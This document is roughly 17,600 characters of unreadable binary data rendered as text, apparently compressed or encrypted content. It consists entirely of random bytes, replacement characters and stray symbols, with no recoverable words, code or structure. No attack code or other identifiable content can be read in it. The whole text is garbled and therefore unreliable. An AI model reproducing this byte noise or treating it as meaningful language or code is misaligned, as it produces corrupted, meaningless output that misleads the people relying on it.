��K��{�8F�z �˃퇄=A��1b�:��.����+����GI��f���L=�j7du�{���W�7�ܨ�·��u�#M�%[�8�!��!O�uO,j�E���Ңe�7����5��ʼz�'҂�$����5�a�Nj������ЀX�˫�`g�o� ��[�`�7}/���As�G�\���%D�4�JyޢG0ԛɌ���O�6%���d��dY�Pa�/7MZ=���r�i�����l�@=�B`��p��f[-��'6{0��<��T�̾�>b�,���1A��-���*�9 T�b=Fo������gcy9���^m?�55)���-�c-�la�A����9s�r:�CT %n޳Z����
v#8����8���PE���kw
�t1�$���U�ff���yrK�(_��{Ԥ�Ջz��H��������D��c�1{�h������0�%/�U0Fyh��F�0��C�j�e}�%O�܀�8�ǅ��%<�g�44Wտ�  ��1a�#���C�3�t=Z"-)7}~%l�Fk'����?q:�D�!��[*�2�5����5ϼ������p��]G�^�p���ȵx+��;�?�}��DH�!b���\SpA��~)頻
�2g��6�KsV�/!�<�����N�q^*(d�t-�{GU�7��S͇6�״?���{T�#��zA��2���/��@�A�{��;�K�6�g��Yjf�t ��-k��
�������0�<���b�e�`��{K��mwo�x���:V1 �S���n�;�}*jC��aD�n�LC��D=�`���G�T�W�B����#&���Y�+��9�!kN��)�AR���U]8}KTn���L�;����"42�0����YI�o�e�K�KW�r6%�@l���_�.�g>"�j]�;��2{1N�����BVa �Q�Xh�=�F�#`�]3,�b��b����y�j��%K!p���:(�n�8���&���BEΞS�Y%I�GX}D��
s�k�H�-��i����&�k���Q����-9)׽����V�����-�TV0�������p�:jg�C@������ֲjڝZ�&�(��!X�t�+F�� W\��,��acl��Y��O�U�P̌��,���:)_�0�hX��׉}�l<R�`#�d��z08�� g��J�Uz�:�QJ����������G��%P"I�zXQQ���~��V� ��.��U-/��md(}J�q�7r��/r�+�	�У= ��j�lz�\��,�t֣�����GNgð,�Ɉ�왺V��r
���|.߂,�����m��!d�v�摻���5�>��������Y���lO'��x4��V�����/�_����)��f�rk��1�p�e@h��H�Z(���3[O{WܼQ����N�Bp#���2��5}\F�
V��P��	ǻ�7hwOzJ�m��ia���Q/1.c\���Q�[���M� >"���=�"��j������8�m�>nc������_Ǽ��2��:ў/�"���|�` z%�e�X8Z��Nˠ��7
��[lX��{��(�A
�U+c�V��K
�f�R�[7�i����FPZk��}!|r�����a�/S�owZ�u�����ۧ+ߏ>%�oK���R��� ���{4��H��\W]�!.rd����6��.캮��B��8W�\4�ɊmkWZ9�f4*���%�cZ�h�.Gaa�
��g��'����z�4��%�~�;�&)���A�1;<�C�iEfh1W��t��P���B�<�]� H#,ΪP�
�Ϥ���&�̱T�-���G
��?QG���G$�nj�(t�*tGg�q����J��DP��[� .9��+�Ԭ� �O&�W�WR�'/t�����/�/�ćٳ�B$�_��-(�t��A
�} }�J<��ݢ�w��5k�?���=�U�,[Z ��c�"����&kmo$o�v�zt���)5�n��Xh�Y/'9��5�]~٨:��qS3֊�. �,��>�rر�[a��~����2
��U��&0��P�%2Wh��E+C��e�fS�_���-uX��J��)f'y�1_��8Tag�FGF�T���ހS,��Ɠ__1�"���1��b��|ii�����)��طb�q�V=W__3�S
��~��X5Q�,5|Z���N���e�����%��= ;���k�	�����qA|>"���(��шk)WR�p�4!��)�1��v���?�AR�-���e�ھb���\��
���v\��T��Κ�Ͼ~#�@Zu_�ft_I���=5
�lza��`_g�B"���z�u�	�W�q(-�����z�loJx�zJ1�\� �K� ��dE�mMj9J�A���vkm����Sͅ/����s�ɾ�_0�8�7G��0��� ���*�����o�nh�S�r�P Y銁j,26�n<Ծ�ѝ6���F�B��,��ˬo�	~IA�3�^��4�&�_[=�<k�/�e� ����� ���r+�{K�m8r��@�� Uk�PÔ�`Q�UK�:�-"�۔�/�^ꜱNz�b�n���>��e�Gv^b��_h��*\9y��J�ͼRg� �޹����������f�*n�G�w�=F����{�>����h��W��6�f:W��Ֆ=[!�LK�D
ܫ�&�)����Bk!�>m����Ź}!�	��j��@6�~�_�i1��"x.ڵG�5cc�|V�(o�}"���S�>��(*��PA�E�ˍLU�U����7o��]�r��E�Y�\|GU�]����Iא�X[K[a��ۨ3��)|־���Tq_��j�U˳|�� �u#�0���A�Y^�)g<k	N\�9Ո�����Aꇼ|Rֆ�t�i|AS�v35����]/M�)y9� �� �n��N� �����w��|m�� u��)l��qo�a�A;+����U���=��s��K�t_����{��g4ws��������Fϔ�_�ǃ;F
�G�
eO5�r��RH�7�V���#����zQy�`X�(t�{�h�����K �ӡ��	�+�S)���s�F����*(jAX��0���2h�y��8p�~�v����c� �܁�H�ɢ�p� �im_Q3d��g]�Ltii��8�Su�Zb��
30�_��)�vBd/�46Lw��1@�v��~#)�zt�`mL/�8�h��Z���*�2�J�k�/�1)IT�tB0�組��V��||�yn�`�<�1hJwt�#B�-�f^!%z�)�q&�6u.�����#��޳+�6�<���e���0 �L5*� my�"��<;"|3�������!T]��0C�9AVQ��c��Đ�0w�E�����\��W�D)�j���Re���8J�
�K޸	�)'���4u�O�X�Q_��;P�oh�/�����^�=@�"��UX�@��Ur��]�[����L�J]��P��]�xa�b}^�ЋC���0%�~��o_%�z��C�9Q���C���X�<�
��s�2���nW�X��0(E�D0�[U
ε�4�;q��0A`(����$ Wq@��8���"_��Q�-&��C(�/WU	�(����)�؆_�W����5�+�����+�%�����z��w����*��&�V�vf"�i���:�b8P��\������hU\���l�E�ظ�o�m�t���q(OWt��BF�i��B�����^�Զ�x
>�x�@����&7Y+`�ZYa ��(�^{T|���6*@!xwB ���䧭E2(S�E:>Rb�c$<�іYX���0GK�~\Ky Ά�'��)�ʶ�o՗���"��淇�
�b�yf�[���9<��e���pM�XZ4=�/ih\(��]u�ҳX8s���ܲ����v
�[N~!vZ�W���+���>�>o�T�9���=frPRù�� � �����P�qG�X0��,\^�Vv<g;�!I0=�A���Y�A�y� !:"/R��t$���&�®k%t�k���HP�M�k�
Z���!0-�]!�^e�3�,�Ex]�2��y�Ȱ�����5Õ����T:
+nk� '(4j .���� m ���Xa)�mef;3�c�5IKkۙ���s��8��*�l��W���t�a���[s�
����Vu�	F����e�j�n���jʷA�}eٺ�W�8׫2����Ђ�Թ�F:�� v��SGw|4���Pm�!���:�'~`d`��?Q�ӵ�=!˻[{�=4������M����p��V.,)�V	q�������!ĩ��İZ]#�Qeu)zSGc�)��k���A�(T�_���#�]��b�>[�48���S��2��̪�t|��j��D|#��!�%a��_��QT*V��T�=N��fԟ�~�g[IG�B��P pћ�)-��c��r$�+^���N����ݍO�����`�"�0t\r�Vr���_�7��È)�(��&��W8�/�X/`���������.(\�����x�Ey���4���&�;���U�cSx�~����&/�1���o��]��s�½%�s�^C�������̄Т�>Xɠ��>�!��sֵt��Y`R����T1x�ަ���?̸І{�ꦐ�%� ސ��V�k9�@�jay.�};D�I3E�x|�*H1���-*i��Ņ��g�]�T�Ѫ{A�D���%#z C�HE#l���/-�=����u��ծ��-ɻ6�D>�D%�K.5Qri���0�T_]�N�L$����9��R�|SP� ���D��eE��YKb<�lZ׳t�9�`+�
똀S4-�?�*![�����w(\Vo=�!���x+�g]}�_��D  t���X� ���x��(ȻC�WЖ��e���*8h�ū�;���;���b+.�ľ��"1�-�`���[��z��n�C1tZ�fG˿R!��'���e�]n�6����a<$C�.��z4S�/ٕ�G9�~��WWX�Z��׼��-��=>Q�Ep�p58�b�[!��۵dM�Oy�r0��Q�E��A�>�+�of�G̽�YiI�v9�
&���lq;�u�X����k7������zG�)\���"5��O̽jλ�V�s�Ԯ}!���H����M�
.�>�a���aj6C^�?����&�n�^��+��`��ϵ��0�A"�4~L`ouÌ�ǂ���"��
��E�'�#�����L�*��]Z L�U|Mέ�RD)�2J�C�ї����E�G�G{B��e�}�5(*&29�b�R'8�Z��u�(-���0��%��X�)%�:q\�����f�C��:���A�(����̵<�~J�X9���[7Tk�{��n�>�K�@yi�UW@�U*�6qn�����c��V1�I�ǩ���+��sXP���c��3@��pMȲ��._����bN/���P3���iL(�� �rC�Gr�7f� �C�7�<�\�x�����c%?9���d�¿U��Qc�)Z�mCɂύ���T���G�i��ɞ�(8E\e���� mU�*W�@q��l)�j�,�j���,3�c���E2aO9���������7Gh�E�ijɧ.� ���&?��|]ʬrd�>������=�@8Qxh��L� ҆�,q��t����Ut0}J������ҷҗ�D1�����,>D�6����w��f)�ת��Z7V��qv.�30�W}��(`��F�[�A�`@�گ>	J^:�;(���-�
�K�l�����*��r�/%v��X (_��'V>���]�/��N�s:�/�0�Qa�W��*�,���>�!�9�AD����W�����1�4������-����s��)-���Fa�=�����˴	��S@��}S�����4��Hsk�A��+Y�^
7�#jM���� "߹Z-���d9@�q�M8��ճ1ֹ���h�k̨Bkd�������<��Q�����&wYz-��N��rk-z���l >#X��N�c����%�*�k��$���&o��m-��t�Kwpx�߬�H	u4����F�`C}�%��Jl���>*^E�WK"z��qi�2�� ����B��a����7�^��D��{�����%ޏV+�����c�A�j��p��N���\� ��ߤ��j9��,^�Ǭ�� �k+j}�T<h%{>����2�V���QH�wC�HK
n>!�m�S�q�FҜ�[��c��Yf��06��xo�(T\N��*h-��p̔O-�tB�,�a��+���J��2��Ӿ_h� �˻�YBY��?�3fmmt5��d��)�6���,��v�� ���L��y�ʹb�
�B�X�f����l;ݩ��.���%,=�(-u	�w"r"��sOv ��hxNu�EG �E,(�k~�H�4"װk�"8����m�:�~Ycp��-X�[E3�)0��=_���b�}	��ӅͷzZ�C��4WC��zO�1m�~�_�j��*cr�E�uspZ��eXæ�ٶ^��6�ΰo1M5��/m���S~��pN�D\u~Z��{�� 58`�x��t�\���\k��}G�����M\p�i�[�b#v"h��!B'�V�M'<�8�4�-�Y�<� рK�s�=O�8Gb6�ߜ:Wv<RclOsR�U���-�4py�3
��YO����<ī*P> �2��B���af+�T� v�!zϖ9������+/��,f6G����� ���[׉�:�51�ls#(4;~�W� �:�Kr� W���fǬ;Y�<�;]//�q���ph�G/���ֶ[nx'p�s��<��Bm��!fB�>Q��� ������rM�:��#$%j[C�~!�^Aȭ|�/k���Ո��;��rz�'���7���L"�e��)�L/�QB,�]z�t����|�#EEg~`��J4������>�"!w&��׷��XDϡ�3�-C�F2L�Pz?0`���(��WD9;14��C�Z jm�抏I�#*:&ߍ��֩%��F����u�[����Z�`^�b\�a@�#��8��] ��T��HQCt��}�A�[�X��R3��HƬ�y�\ӽ�W�=�\��?Ԣڠ�u)�̺�R.���ؘ�J9W��ŽZ��A�(<�Y<5�6*ʿ�&�[`��#�k�Z/���,�(��e�ʽ���TT� �̠A� ���l��rU�&O�ڝ��XP�
�rs�R��Q.A�?��2��?��\hl?���7�L!�p����ֿ. J�T�=%���
~eό�>!}�B�nVqp�J \JgE'�~nct?�~`%���b)˗��46c9�YJ.�F`��g�{̥X��/u���D�G�ށ}K��  F���.�r�ʧ�}�Hw���,�e�����&�0U5��k!�,ą��' #��@�&0f�׈����=��[��܂�����/��d�����9 ��G8E/���Pr[4G� 4�Y}�P�4��l�V��_�\$��W�-��	&�wQ�@;���A(�v�,�?#�ŗ�D�V��nR�n�/��v��^2��n����J
�혽��1��R"����d)rw`W����l5�Z��#,5ǉeac �j������]������pB�U
r���DN������	��Vc��=o�:���cb&�M<׬�dIzW	T����0Z�.|J�.��Ё*�A�߈$ �&�|ĽD���l]�eU�lPNh7�)�H�y�=� ك
_�h.�� �pF��!	^�X�g�C����mV9�Pm�+t���w�n[��:�UJ%��(�X�V@�؏̪�:�N� y� 2ԠY�]��� !A�bUFZ���^��sj�|�������/A�*��h�̬2?0}�!��Ї�Q��ҏ���z�>��ei�XVWY�,�{F$�j���>��%t˅�y�uathpi��,c�{�K_C���GX���O�U����3^� Jեьw�|���\2.b-�����S�[:Cv�� ��R�+EQw7��}���m�� \���ް���t����
�r��`�Cx@�k*�[Ώ���w��`��-����&`��+.���!��+�b�;Ͳ���uL}�X���V�3�����3U8���ǮK!��\�6z��"��Dq�: �tU�����ev��v~�2�w��:���o1E�M|���~������첊|EԤ��9��x�h��~Ҽ(@tK��5�%MZ�d�>Hp��dθ�G���@h�*�Sh��յ�r�u-����\�i�ca�:/;�[Q�n�t� ��4���Tj��OX��gK\e�s���R� ǹQ��-[����VW�<1j̶u:��x �^�~1�%}D�/�H$�N��qa�����aaP`�=��l��eQ�	��$��+Ð.CX�+ŗl����G1����K�ͣ���b�aD�*��5!�*К���W8z`S[��B٫c亊t_�c��tt��F�Wix�f������q�sLE����
;B��1�%�#K9�lF��f
D��~L� �{�+��i� ��J�P	ҏ�%	UF��P�� �zJ��XR�[�p@zcG`�،�ߝk}����'�'2�e}�~����~��{�X�V�w�_�aRX���G��e�Z;�K��*2_h����n�
q؜� ��>J��0��m�Ѹ��p��Q桷��/�T#�6����E]>aY�ϥ�k���.��e_u���^!myL�REt�Z򵜄cPשye#T`������U���c��|3��~�5����~�5��)���)a��/Ì��QY�����c�_n������c��g,#$A�|��]�M_�0�����ϧl��L� tv[��h��\��(Y����T���C��s=+�(��,*�������,�(����t~KF����"���d�v۽�c;�7ӣ��C�\�#����2({�z��nN�v�Ѷ�t�`Tj�f���ĐHQ�/� ׸G��Ͷ��#�%n�|˙`��y���l<��k����J�g��+fP��Oh��!���@I^��W���c��w�um6�`�%�a��@���B ����:άk����d���4	T��AL.�y�M�h	��y
�((}�|�i]��~v�vŒj��-�����Y�[���GU�l�I����~�7*�θϳ�C�,&��E1*'6y�g9A�yt��v�y~@D���"��u�.�c�(��|�{����A���v��@��xt��p�Aa����<+�[t|�HQ�b�C�o^����P�V����9h�4�\Nt�(>V���S�!s�iq���߻	�Ĥ�o�|1��~�U�G&��X�p17mt�Z�!|�AT_H�"�,����19��i�K#O��0��l.�z��;.uS"�;#���Cb^���(S"Uq.����VKn� �̭(�wt+1�@���D�\�bP�L_����޾*y&�:�,�88r`�A��x�@�hK0+g�ĭ�k,X(�:=.�
6..�?���6=�����/N!	\��0�Q��������7{A���:'s�sJHG�vw]/�K*� B:c���c��l@/\� ���_w�XGU�[p#j~�4��kpz˚�5ӡ�)-�~?~�
p����¾X�u����K���9v3�}d�dx,���g6��bJ�*����e�핧��_���Z-�-���
����@��Y�T[�4Mz�O6T��a 0]:s�{b_�"�2��o�\U�V��3.��S����G��Ȏ����n�ͪ<���H�J�ƹ�U�C)�*B���a����_�rm#��/.> �x#}e��Ъ��w0-�mk��	In.�����Sa� ��+�x/��AAjR\�IC������ཆ�8뎲���{0'�<o��ʹ��	B,:Y�b��(����(�W�Y����S�2�C�ڭ-���`Ӡ����2���S��T_v2��:y����´.��U��`��5�4�B^�g����>QY����m�ʪ�k,�B��0�� uJ�W���F�5x&G2��V�Zv��f��KF��Gn|y�M��j��+p����8Ժ�G�p�h5�3l2����K`gݟ�m�$S �8%OGR=��NHt�F�	v�b"��|̌��-K���몠�&�f�ب%�b=Ǵ�B���JƑ֠�a��`[�.^�1���@�A�lyIU�q�D�#l���|�.<[��+�Luu�����{��6AT�t��c��wg�M#G5l&��>�ʒmJ��W�-�[�Qk%Wk�eɲ�:[A�C4SmK~崦@ݭG`C�#Ŗ/g�I�ӥLX0�^�ͼqVv���h�_������58�|�+fs��~���:���
����d�<E5���{��ioH����C�E��OlC��a5;L���(,���B������*=��K쾠w������5�x���R�o^��N�F��t���҅����&�m���4Ǟ�1L(
^a�6
&��{�������=�(��0� ����C��coQ�b������Ou oj��,n,lt��oN:��54��hj-�-r}�C�L����9�8gqn:X/vYȪ�?1�''Uy{�݅6�o�mX�-M��u���� s�=�eeL�?��h�g�����ZGO��\]��%�u��c�����f׽DkB���:�z��X���V��(j�Ï�]v�+ij��ZO,�o0���0��g:�DW�FYhlY
 2�9��� !g?�(:9� �H���5�s�������2��}�,���S����p������	#t��۴�0�3���-�@�h�Vh�P�h@��e�@[�w21-���U��l�؆з�_�,�����8�ڡ��'W0a_�LF�4��U� t��A�lz�q��L�s���@фN����1�;��N�1���5�3�Ca�߂\�a�_Ļ�8U���{kx٧���/r�k���R��1יF���qq�V��3�MMsPh�����z�� �&d(�i|^7��DE����>�2���W>����2��`Qyk���H��E2�KŹ�ʒ_^���E��X�Xµ��X{��A�8���^<�z��#b����m�(���KA�Z��;�h�m��)ퟩ�0X0���mC������,��. ���r�����R��a��c��06]�l�`������e��V5
�y�"E��St�cu	0��q0����6`To�3�&i�����nM���Vo-� ���[�iM*�qJK�D��M)�m�8)�<��0M�bYM}���3c4wZ�����m�$�'��85�f�0�wİ.���TQQ�;���&�/C'\q(�FI�&pJ�˘�h��X�z�s� ��,{ QC��c4����|Fc��/�rK�~�!`��&tU-v�:�K{�����X_��.^f�.��(ǘ��pW��"���Ec���d
J��~e�*ٺ���ɯ��,s�%�q`_��q�"�P�{�����e�:����4���MW{��Z�^�Ƚ%0�r:�O�[%~y��&�˯�g��1Q�����ht���waW���`�r����0t�/�yz�K�[��i�-mo���{W�r5��}�g,,Te��i�<Sô��R=��$Q��t]��^��cww�AZ�<o� n ��M���5*B�^�f�B��;�Q���J��:18k��OY����D���m��P��eB��{�"X�>R��:\:	*��5�r�AK�2�#�:��)W��If��q��Q�x������0��Т��P���#!Po]���H69��j�M�]EQKn91��u�����с��鏸´7��7婖hs�fg
���� �ԤsN���Ok+��y�;]LEN�Q�'tg�gl�/�M���nJ��6��tm���̒]̑���3�2�6��ҡ� ]Zw��V��T�tB��R��%Q_�^$����@_9ˉX�&�%@U����n9�ROl��\��a��] ����x�H��U���h�
�9׎���b��2[x1v�q�q��ku�sC�H K��08 ^���ծ���7*�/�lQɷ툄X������z� ,��V��t�h�\k4�Y��>`��{pE���>���0�"\��e�2� 5�Z�Kic�%w��]x�Ao�>������I��K�-+��9�^�GԩG���@�DqlAN��g�\<#�v��/h���Տv���# �o�K�Fիf�7P��O6�02�n@Y��؋�}@ey�����^~6�1���\��_hO�:��J��%��>f�UW����EV2����2�V��0��o��b޽��ęV�R�02�Y���q��p�>��C鷘�TYy�|J�о?��
�~d^�zD��*����A@y��г��	`Pb����.�5{����X
����� ��'b3c� 9���,���q(Uq�h��(X(�-!���L���0<e.�u�B��~1-��p�L��6��a`9%=�m�P]�b��m�j���Π�QnG8V:~"���8{BUAcG�����Gj��T�;��pNv{?ܽ	�tx�@�O@�Q�(����j�}�M��/��}M�|
�5�Ĵ[7�aUcr���L�YR�-�e�����1�o�j�U��-�.�<�ay����Evk����fs� ��%�& E�����M�nV�l���Ӷi�=Hc�M�-�JZZ��S]�'���*�K���c�F�����
5���.!��b=��T�!j*8;;�E���6B�F�+���x�^1u��GqG
y���J;�V.�ͦ��e6�Rm���=�8�8�<C�VĭGk0����X$Y�?���K�'���f]����)_?�ʪ�U�j���ɑ/0�
[���BJ�/�ݷ޽!�r&�P|T�� d�ىJ��~Xw>�1�����A�|%�Ύ_�k��\�����N�J��<����a|t�c杖���M�k<��X\�Y�0�1�#��
�r/�N:��r�}���#< r� �{zKX��|��cVG�y�a�@��3��Y�ɂ����ɝ�o��_S�d>���#^O;�Iiur�M���ϥ�G�@+���Y}"P�0o��֕��"��9����Ew{�Zғ��-�eMU�.\���m�Vݹ��"�[h�w}b�	u 4����y	Q���
e��*ͷ��0�F�#�J������ ��l�3���B�|�HV��xϤ2%��n��0]����#1*�N3s0So6�+��o�c�a��(��bwY�B6�{s��`�K�,)�����U(�����9fcAUg��nVfrWĲ%� R����0�@pw�*1P	�u�������J��r�Z�2�q�.���;f��L&w��SK�����4}$��� �i�#�*V@�8*�4�ɷ�l`�T5ЈR��T�ʪ��_�κ{.X����J0=#�G𻋆�_�n5������a��\�#�1�L+�T�7S���UY�b8��0��Vx7.�
�Ћ^��E���ܞs�%�+/0jThp�
�#�R��
b��>�n�+�4P�����r9l�P{���M�З�xݦ	�J�c b�s�l�6/��6-�z�|� �0��|��=du�U���X&m��f:�Ӫ�kkz�<6����""�	��X� n�_C�
��k�o��%��W�ܹ������<��E�uȿ�5�	N,L�^�Bq��쳩�h�Rts̳��(�Gea@>"�ԏ,
h�Y\�#���V��51��U����mb��*M��($l�wǼ�r�����-���v��%#kB�$5
A�kם�� 	�\_�<��0T�<\�3/!�EAV�sS\�a�Y3��_�_cSe-���1��!�9��2-}l�W�
Bl.� ۄa@%q���v�YY�@�A��&B�Q���58݀�3p�F$ �{
����v0lWN3q� e���*J�D��P���42rßX��r�8+�&�Yg�$��;�G��(�8=S����Ai�'���E�)�Ew��\�*B�|�b&0gJ3�(ۃ��C��Q�R��z�d��5��$�EW�]��v�"c��Pz�������ݗ��h�]&JC4�A���&^J�B� �bV؁l1tغգ������x���V�`����/���w��i�Lb���j���J��������n�Ҏ�ُ9�b�!��g�i�
��>U��q����Qv�Jx�
�{z~*V�1�>X�.�S���#�E-�u��������0JpվX�Q�|�	��?� hb�ԼN���"5� �yf���c^
YB�{�"9� v���8�#*:�v�G�����@m���,��h��� 9r|T`"��e�S_}�����'�R�Հ������%m���Q�xJ���S�Do��-o��
-p-~i:p����1��5���0�� ������V��3-T'�;�pP40B�]�f?R����ͮd����PH�U�z= �/��K8���V� ��ÏYi@�b����}����B [`���x1�G��CT���Kv����H9=17Z���t�`��	3W��=��t���l !�@��^����)���Tv8�r�A��<a�Bд���̸=k�^�� 
�� �[q@��.t����>�!�%>�>�r� ��u�|!(Qe�lIh�|%�_���0}TD�sUz��a��-7�h�9��L�x��
�����"_�D� (y�D���̻K�9�� ��M���%߀m������5I
mk��q��K�n�
g`;J=�zJ(���;Uh�-���~�Z<L�zR��0-j)|E��<��(�������/h����}w/�1���Y̿�%�c���<��A�\M�c�Q��;]a#���}#%��~�bQ�8�v����دĺ�� w�h-.�;B#V�)��ҵWc�#���e���^��S���uK�n7���R-�\9�(m�/��I�J5	�7v..V ^��X�7/�P$���_3y
�gIK��B�㖾�l�v�k�[�Ѳz���!B�9~
�,8�~~&/�xh��C��/�r�`������y�V�x���9p+~%:�V��:h����k�uAM�V�/��>�<�;��0��u�X�����=|M�8.�G�R���l���h��6�D��%o8b�G�X��p*:�� p�v�j]qt׫�H@ ��^<��@�E�B��o����U����s�ȶ%���TJ�e��XB�v�E�J-����"��o���,\g���:m��|�%|cg�e�
���t��3oJZ���2��&O���(F��@�P
�~
p�HU%��}��q�J���*�̠[��A\:="���^�vL�K���#���uM5��ƨ~`-a|4��0�V����u�及�]F��n @����l��O�B	����GT�)�c�H��j��<5G�9i��5��8�M���N�	;�-b��1�sg�D'	��̈��"-;;8�8 ��K����5��̹H2�b݇��O�#X�+v7��=&��jeE�2N���W�}�p���s-Udy�kV���(p��P. �+l-�bk��	}�����-Lږk�ܷy�����luX��ۏ�����^)�ĻJ U'vl����S������t�1��Vz9��B��?�yau���K�5u=� ���e����`�T:���.=���	�
��R�w���+M]�����>*��y��t�m(���V�GB�稥�]|� �@���]=Aի�#�����X�D"����n�?�R���_�c��f&hj�giʟEKA�t���q����+�!r�ױh0a �xF��%%� 
�X|��2�J]~e���UD>~�ݸ��;atJ,P��Wc6.V����9��zܫGݚ���C��by�%�!IY��/eT%�0p�u�^��� /K�����`�W�+���[]E�u�'�R�,o=Z*6%ݱ��;��]���3��^>LR�V֬-�����9��Np[{@cRi}sq�ɤ�-@��2���Wle�5@���q�Qs��ܰ�5�^Y�������,��n��8*w�`�q�Ѐm�������T�W�RA�<'�~�nMF�0Xo�I�sl����u���v_�A*�]N۝N0qy�P[z_�Eۦ��{\��́��`�?,u�����BТK��W�<����xe�u"��W���X6�����J��c��µ�=��n��/mJ�� � k� �����V�������ļx��U�\֑b�Z��ު*`���9(uG�ݹ�z�<Pˎ}5��?�6W:���� ��j6C���t��^&�����s <a����*�#j�2=�R��V�� �֫�sÄ;����L�������5�(����\	}	��/iE\��F�Fb�+z���'#D����c\e!߻���/�{J�w�`�у�)+ ���m�	݆� Е0�W��C(�׼C��n���	0S�q�h��l�.��4���
�°{T�:�ua}y�X�Y<�yE��b���,&��5~�p���,�h\��"��R�i������H����7�K�46�740�=]�kfAd0.�L�/o0 "�h�����q,� �qN2{n!-JP�og�c��q��������9��t2孷Kz�\�8{B�A�
3L�^;} "ԫ��J��)0m����H����odrR�]F�?̰��cյm���>W�^b�[6p�kׁ��Ϥ�f	��iS�3k�0�N���G[��(\��.ۀ0�Q�EB(;N
ھ�w���_���c����q�#�ku�,�+�)�{�H Ь� ���mqtD���&L9�DB��_(��v����zWR���X�$Q7�ж�)fq�uĢ)D�@y7*�]��QXv)���*K0J���5�fng���"c��FF�����M< |�G�����B`�KU� ���j�~��	����^��[�EFȷyW5�����.w'��b�sy?s�BP���ǧ,|�e \��oP7�=�<դg�ur�������F-�����>�[���GY:V~�4��$̷c��]����#Yy���b��	���X>a�u����/�~}����HHw� ��DE˳򱃼ކ~Yt�V�Ͽ��!º.]�N�����5������`�˅���� j(!ߠ�Dy��YN�!��z����e #�SW_W(��w������{� ��7�TY�e�C-���6�B7R��%�����D��Ka�����	�I_%6/X��bƩ܆�r7Y�ZR�z|[
��A�툚�uo��E>Y{���
�z������2�%�gwXAz�*Un�ɵ��@�
�n�y��b�X�tM�e���c�8�F����{b�[k�PO@ed�)��P� w�4|ʩ�A���I��/O^`�#����a�4ASxC.��� ������F%��oE��%�>}����T�D�Q�9����f�5��P���]�Fb�Y6]4�e���dXB3I�U7<�Іk����.돵B|4�n��J���{�-�3 �׽D�x�j�Y�D�{q*�t��A�� �2�f�gQfV�^��n�,���U1����s5��r	 ��� ���Q �%vۘ.K����JOtDV�cS�E���Vr�{�F���x̉z4y��I64�v#a�0W��P����J=��e$D��d�� ����7��+�eׂv���KUP=�m��V)�A���V��������=�#��b����}`(�6��Q�A:��+�|��g�~e��Ƕ�f��}����b�Cd�jXc�h�H2����h"ڀ(���-t�~0�ڀ��<���R�S6i��xa/8׉�֩��*�|�8|�]���G��^��
�t8w�5�@�j�u� �y��k����21�Mp��ŋ�z���	�*�C�n��6˨�X��tXz#�h���^�R��|��2kd�����#{H�$E@������E��.��]Pψ�u�	l��m}N�a��έ���1+�������Uh�������V����ʫŗ�
�E�\�b���zb�lKחq0�N:T��^G'f�(��^�ꫣ�j\f�����a[U�7⑊0L�� ����=Z��"�k�Ă8{:��gBN���
@�9��{������'��l��
� �e���%m5o..(@&9-�//�,��k7���q	hv��x+�ֈu�C�]��B����W�X�r��C�06G�䘲e�XR\�T#d!��m	���, �{K��3�g����FR�S�K��nZYf1H
�����tL��]�-�Z��t�2�>W��6�qG� ���n���w?�Eڇ� W�C�NX꣞�qy�^O�˭��`�������,�h_��H�XuCOyA���G��9�R]Ea}�N^6�F�p���ǼJ�
����G?�ˌ��Y����ҸΉ�����~���[�a�� ��h��Y2���p�ꃶs�W�@;�CF�{����TiӴM�,ۧ�CE� �_hF�����w�([;B��j�����=�.��~#X����pj���]��T�I��ź�B�*$ʭ���T�r_X#p���y��/8;��8�Q�r�X�5u���U��
� /��H..�t�`��Rt+1 �:ǘ�m´����9g�k�K���)к���۔��S�t�/�5#�[y��(똠���Y}�����Zk�Y�/��W���ʥ��yM]Gq�[����S���J"�pt͞n'��[�r{<R���W��\��3|���U��K�E��K['��B\�����A�(fϗ�&������Q����UFC©ƫ�,*�W��T�	�Z�������S&����`��(:'_c�ӼWº��\U�Z�H>�+6���
�4�WB�:���t¨���@C8���)���bh��}�ԨR��9�P!@�Ga�*�B�m΄V*;�3\�_�i[Q%�Ж?��	[3���.@;�F	q:1d�wJ��M�)̵ *�!� �p4]�?�?p߬V9@�:� J��-�h��Q���jtq�U�J�Je��������0~f0�ʵMc�r�_�-�G�G��w�f^�7k
CҟH�4�%c�R�4z��%�G����s�E]�(���0�  �j��ɿY�@�#	]�N�V'�\|&%&�����u�E|���	s�U�,�6�G�E`��y~������%�$z��өj�
6�k�
j����2�� 4|�:��^ߘ��&�vGU�|�	^��6�4�lC; �	 S@Ħ���8�=��Y�<t��xѺP�p��	���w��Z4Pg� t�Jn�ny���η+�f�Q�"S9�˾����U����V���V+��1���\Btu�/��R�Y1�����tNu1��wVuɈ��Y��j���`���Wf�P�u]�A�Ak�
�V���!z��`^��y��df����=F ���%-�d�CG;�4j6R�ͥ�Ļ3-OW��Veu�����(��ɴ��ՠF����(��Z�V (y8Û��ZKL��L�h����r���H���9[�~��*���X�iP<�z���t3}*i��|}�2@^@7��ť�,�N���e@+�:�]!���m�q�
�n�� ��B��]�X��v��9�)1��y�����
����[�d���������[����>�����eAlJ6�G�0iFe��[���[n�K���+�L|	9A��뉁������VT���HC!(��~eb�X��%Ap8d�Z��ŪFIME=���!����1I1V���W��5-+��2��G�t������K�%m)ò~�[IEO�i�Y�햾����R� m��vA������GV�"�F��:O��a�c�%y��������v�5�߭�G��)\�b< �Tz������*X��>��(�!o�Q-��pD�W�sWQm �v	�p����ۘ���Hϥ&�+���	��??Pjp=���֫��IGki���P���r�:��(��$C��@ح/�5��Zb���E��	<�.��c����X�k��G��\��N�Z�O�F�FV̈��6�|�_�M����
cv��[��'�8-u��aJk����i\9N���F	j�0i�@���MDs�}8�Mzt�����?S�f ^o�j�wv��Na�K���Y�vK�9��q��l[�,'3R�թ�Xb�l=�~P~(�|pr/�Գ�ǃ�� ��V;���}�b�Q�F����Owl�Ef�]=A�-X��o/m���u�O�T�V���!�����B�
*�*�?qLl?��Zf4�H�����V�+QP�m�s,$U��q:�8��F,��iu�+�5�8~f��-Q^��"�C�S[ĠnuSa��!����i~R��m��$F�e;bEfZ< �z��H�=%7W�r7��4�^	T��?̯}T������ɑw���V���������^2\7����h���F>e�Xx\
@WC����M����/`?/�D ^��x�>�e������-��+��>e~R��l]Y�����������ҝ��}e����m+	�GܲE��]O��ta`,>[:��$�"�X�&�P4-zJ�Z)3`:�����G8|3���]"�Z�+������k\�����+��t~I���n����-�}]~�q�E�z|�
